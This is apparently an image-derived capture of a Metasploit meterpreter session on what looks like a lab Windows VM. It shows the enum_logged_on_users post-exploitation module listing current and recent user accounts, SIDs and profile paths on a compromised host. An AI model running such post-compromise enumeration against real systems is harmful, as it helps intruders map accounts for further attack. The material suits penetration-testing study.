 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 3
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210116113524_default_192.168.0.20_host.users.activ
_236672.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant